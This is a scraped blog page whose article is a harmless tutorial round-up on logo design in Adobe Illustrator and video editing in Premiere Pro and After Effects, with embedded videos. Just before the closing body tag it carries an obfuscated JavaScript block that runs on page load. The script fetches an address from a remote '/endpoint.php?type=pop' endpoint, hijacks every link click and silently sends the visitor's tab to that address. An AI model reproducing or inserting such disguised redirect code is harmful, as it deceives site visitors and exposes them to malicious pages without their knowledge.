<div class="col-lg-4"><center><img loading="lazy" class="wp-image-25669" title="Creating a Logo" src="https://glossingdress.com/lib/img/all/219/5fd9e72a480dc7b2b9292b79393ee73f64a8479c9e0899a750f00fbd2ab8b2d0/3da3da226b16faa110075db9f73aa96fdf24746750909db5b4945ab616a9b253.jpeg" sizes="(max-width: 400px) 100vw, 400px" srcset="https://glossingdress.com/lib/img/all/219/5fd9e72a480dc7b2b9292b79393ee73f64a8479c9e0899a750f00fbd2ab8b2d0/3da3da226b16faa110075db9f73aa96fdf24746750909db5b4945ab616a9b253.jpeg 400w, https://www.zilliondesigns.com/blog/wp-content/uploads/Creating-a-Logo-2-300x300.jpg 300w, https://www.zilliondesigns.com/blog/wp-content/uploads/Creating-a-Logo-2-150x150.jpg 150w, https://www.zilliondesigns.com/blog/wp-content/uploads/Creating-a-Logo-2-75x75.jpg 75w" alt="Creating a Logo" width="400" height="400" /><br />
Image source: ZillionDesigns/zephyr</center></div>
<div class="col-lg-4"><center><img loading="lazy" class="wp-image-25670" title="Creating a Logo" src="https://glossingdress.com/lib/img/all/219/5fd9e72a480dc7b2b9292b79393ee73f64a8479c9e0899a750f00fbd2ab8b2d0/aff8c7d2004e36244634589c80896d564051fb0a19c4f5b20b96031d4fc54d76.jpeg" sizes="(max-width: 400px) 100vw, 400px" srcset="https://glossingdress.com/lib/img/all/219/5fd9e72a480dc7b2b9292b79393ee73f64a8479c9e0899a750f00fbd2ab8b2d0/aff8c7d2004e36244634589c80896d564051fb0a19c4f5b20b96031d4fc54d76.jpeg 400w, https://www.zilliondesigns.com/blog/wp-content/uploads/Creating-a-Logo-3-300x300.jpg 300w, https://www.zilliondesigns.com/blog/wp-content/uploads/Creating-a-Logo-3-150x150.jpg 150w, https://www.zilliondesigns.com/blog/wp-content/uploads/Creating-a-Logo-3-75x75.jpg 75w" alt="Creating a Logo" width="400" height="400" /><br />
Image source: ZillionDesigns/hellmi</center></div>
</div>
<p>One of the most wanted skills online is how to create a logo design for a business or personal branding. Designing logos is in demand. Entrepreneurs either use free tools to make logos or hire professional logo designers.</p>
<p>Adobe Illustrator is one software in Adobe Suite that is excellent for logo designing because all that you make in it is vector based. This means that when you change the size of the logo, it will not pixelate as a raster image from Photoshop would.</p>
<p><center><img loading="lazy" class="wp-image-25672" title="Raster vs Vector" src="https://glossingdress.com/lib/img/all/219/5fd9e72a480dc7b2b9292b79393ee73f64a8479c9e0899a750f00fbd2ab8b2d0/51484def3032567019b15b2291a77ce4c3c585d2c8b0789500444adf89c3822c.jpeg" sizes="(max-width: 800px) 100vw, 800px" srcset="https://glossingdress.com/lib/img/all/219/5fd9e72a480dc7b2b9292b79393ee73f64a8479c9e0899a750f00fbd2ab8b2d0/51484def3032567019b15b2291a77ce4c3c585d2c8b0789500444adf89c3822c.jpeg 800w, https://www.zilliondesigns.com/blog/wp-content/uploads/Raster-Vector-300x150.jpg 300w, https://www.zilliondesigns.com/blog/wp-content/uploads/Raster-Vector-150x75.jpg 150w, https://www.zilliondesigns.com/blog/wp-content/uploads/Raster-Vector-768x384.jpg 768w" alt="Raster vs Vector" width="800" height="400" /><br />
Image Source: vectorior.com</center></p>
<p>As a graphic designer interested in brand identity design, logo designing is a key skill to master. It is the starting point of branding for any business.</p>
<p>Following are the steps in the logo design process that noobs can follow:</p>
<p><strong>Step 1 Define the business and the brand</strong></p>
<p>Before starting to design a logo, think about what the business stands for. Research the brand’s mission, vision, values, and goals. With this information, you’ll be able to cut the vagueness and truly represent the brand.</p>
<p><strong>Step 2 Sketch your logo design ideas </strong></p>
<p>Start on paper before jumping onto the software. Brainstorm your logo ideas by roughly sketching them with a pen or pencil on the paper – just like old days. Think about what the logo should look like.</p>
<p><strong>Step 3 Get on the design software</strong></p>
<p>Once you’ve sketched all the possible logo design ideas that you could think of, get on the software and transfer the idea you like the most. You could scan your drawing, take a photograph, or redraw it on the software using some handy tools.</p>
<p><strong>Step 4 Choose the right features and tools</strong></p>
<p>Adobe Illustrator is full of features that can help you <strong>create the perfect logo</strong>, provided you have the aesthetics and the caliber to use the tools effectively. There are many tools designers can use such as the type tool, pen tool, shape tool, or pathfinder tool.</p>
<p><strong>Step 5 Pick a befitting color scheme</strong></p>
<p>Choosing the right color palette for a logo design is essential. It determines the kind of personality a brand wants to exude. A color palette can be anywhere from one color to five colors. It can have harmonious colors, complementary colors, cool colors, or warm colors.</p>
<p>When choosing colors for the logo, keep these tips in mind:</p>
<ul>
<li>Study the psychology and moods of colors</li>
<li>Learn about the color wheel and how you can use it</li>
<li>Look at some trending colors – take inspiration from Pantone</li>
<li>Use online color palette tools to come up with a scheme</li>
</ul>
<p><strong>Step 6 Pick the correct font</strong></p>
<p>If you’re a graphic designer, you’ll know the struggle of finding the right font for a brand. It is challenging to pick one option that suits the look and feel the brand wants to convey. You can select a free or paid font online or customize it using your typographic knowledge.</p>
<p><strong>Step 7 Create logo variations </strong></p>
<p>Experimentation is important. Try different styles, colors, fonts, and shapes to create a design that suits the business, the brand name, and the personality that needs to be delivered. See how the logo looks different in branding and marketing collateral.</p>
<p><strong>Step 8 Save and get feedback</strong></p>
<p>Once you’re done, save the design and share it with the client for feedback. If there are any amendments, make them and finalize the logo.</p>
<p>There are countless <strong>design tutorials online</strong> teaching you how to make a particular type of logo, but here are a few I think you’ll find helpful.</p>
<ul>
<li>There are hundreds of techniques in Illustrator to design logos but Abi Connick shares her six favorite tools and tricks to get achieve high-end results.</li>
</ul>
<p><center></p>
<p><iframe loading="lazy" title="YouTube video player" src="https://www.youtube.com/embed/8qiZ7dM71uA" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p></center></p>
<ul>
<li>You can make flat logos look fantastic as well by applying another dimension to them using Adobe Illustrator. With a few simple tricks, you can add depth to logos.</li>
<li>Along with knowing the logo designing process is essential, the real business is about executing the ideas on the software.
<ul>
<li>How to save your logo for clients</li>
</ul>
</li>
</ul>
<p><center></p>
<p><iframe loading="lazy" title="YouTube video player" src="https://www.youtube.com/embed/JFai8IzN-3k" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p></center></p>
<ul>
<li style="list-style-type: none;">
<ul>
<li>How to present logo designs to clients</li>
</ul>
</li>
</ul>
<p><center></p>
<p><iframe loading="lazy" title="YouTube video player" src="https://www.youtube.com/embed/BSxg87CoOu4" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p></center></p>
<p>The logo design industry is concentrated because you will find several designers, agencies, and artificial intelligence tools that make logos. This is why you need to make sure that you stand out!</p>
<h2>Bonus</h2>
<h3>11) Video Editing</h3>
<p>Video has become a widely used form of communication in a world that is powered by streaming services, online advertising, and social media platforms. As a result, video editing has become a key skill to learn.</p>
<p>Reasons why you need to master the skill of video editing:</p>
<ul>
<li>There is a growing demand for video-based content from brands and users.</li>
<li>Social media platforms have become popular places to share and consume video content.</li>
<li>Many career opportunities are now available asking for video graphic designers and editors.</li>
<li>The availability of user-friendly and affordable video editing software is increasing by the day.</li>
<li>Editing video is a work of art that gives people the freedom to express their ideas creatively.</li>
</ul>
<p>The two most popular software for video editing is Adobe Premiere Pro and Adobe After Effects. The things you need to know when editing a video, include:</p>
<ul>
<li>Importing video footage</li>
<li>Cutting and trimming</li>
<li>Adding transitions</li>
<li>Applying assorted effects</li>
<li>Tuning the audio</li>
<li>Exporting your video</li>
</ul>
<p>Let’s watch some video editing tutorials to get started and then you can continue the journey to learn if this is the skill you want to master.</p>
<p><strong>Adobe Premiere Pro Skills –</strong></p>
<ul>
<li>If you’re a first-timer with no clue as to where to begin then here’s a video tutorial to help you out.</li>
</ul>
<p><center></p>
<p><iframe loading="lazy" title="YouTube video player" src="https://www.youtube.com/embed/WfD_xY-YjL8" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p></center></p>
<p>Here is another one.</p>
<p><center></p>
<p><iframe loading="lazy" title="YouTube video player" src="https://www.youtube.com/embed/EzsaZSA6smk" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p></center></p>
<ul>
<li>Knowing the basics is not enough. To stand a chance in today’s growing video editing market you need to know some cool tricks. For example, in a fast-paced industry, these time-saving tricks will help you.</li>
</ul>
<p><center></p>
<p><iframe loading="lazy" title="YouTube video player" src="https://www.youtube.com/embed/GOJz54zoP9g" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p></center></p>
<p><strong>Adobe After Effects Skills – </strong></p>
<ul>
<li>In Adobe After Effects, adding and cutting keyframes is an essential and foundational skill that needs to be learned.</li>
</ul>
<p><center></p>
<p><iframe loading="lazy" title="YouTube video player" src="https://www.youtube.com/embed/ostDsH_Jjzw" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p></center></p>
<ul>
<li>If you’re using After Effects and you’re unaware of the presets and effects it offers then you might as well not use it. Here is a tutorial to get you started.</li>
</ul>
<p><center></p>
<p><iframe loading="lazy" title="YouTube video player" src="https://www.youtube.com/embed/YiL5YVUYYow" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p></center></p>
<ul>
<li>Some of you designers prefer learning software as part of a course rather than a bunch of random videos, right? This video playlist by Gareth David is structured for you.</li>
</ul>
<p><center></p>
<p><iframe loading="lazy" title="YouTube video player" src="https://www.youtube.com/embed/uRdfvpQ5rcQ" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p></center></p>
<p>So, yup, we are done with the ten major skills you need to master when working with the Adobe Suite. Know that Adobe keeps releasing updates for all its tools so make sure you don’t stick to an outdated version.</p>
<p>While there are many other software and tools available, Adobe Suite is a popular choice for designers.</p>
<p><strong>Pros – </strong></p>
<ul>
<li>Knowing Adobe Suite makes you marketable for creative-intensive jobs</li>
<li>Adobe Suite allows you to express your creativity in several ways</li>
<li>The Adobe software collection is considered to be comprehensive</li>
</ul>
<p><strong>Cons –</strong></p>
<ul>
<li>The software tends to crash so keep saving your project</li>
<li>It can be overwhelming for newbies unless they’re determined to learn</li>
<li>It is an expensive software although people have ways to get around</li>
</ul>
<p>Now that you know the ten key skills, the software you can use, and the tutorials that can potentially help you start your learning journey – are you ready? It might all seem intimidating but then everything that is full of challenge and requires effort is worth going after.</p>
</div>
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond nv-is-boxed">
		<h4 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/easy-peasy-tutorials-to-master-10-key-skills-in-adobe-suite/#respond" style="display:none;">Cancel reply</a></small></h4><form action="https://topcoreidea.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="button button-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1709' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
			</article>
					</div>
	</div>

</main><!--/.neve-main-->

<footer class="site-footer" id="site-footer" next-page-hide>
	<div class="hfg_footer">
		<div class="footer--row footer-top layout-full-contained"
	id="cb-row--footer-top"
	data-row-id="top" data-show-on="desktop">
	<div
		class="footer--row-inner footer-top-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
				data-section="hfg_footer_layout_top" >
				<div class="hfg-slot left"></div><div class="hfg-slot c-left"><div class="builder-item desktop-center tablet-left mobile-left"><div class="item--inner builder-item--footer_copyright"
		data-section="footer_copyright"
		data-item-id="footer_copyright">
	<div class="component-wrap">
	</div>

	</div>

</div></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<!-- Enter your scripts here --><script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/topcoreidea.com\/wp-admin\/admin-ajax.php","nonce":"e728070e93","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://topcoreidea.com/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.0.6' id='neve-script-js' async></script>
<script type='text/javascript' src='https://topcoreidea.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.6.0" id="jquery-core-js"></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>

</html>
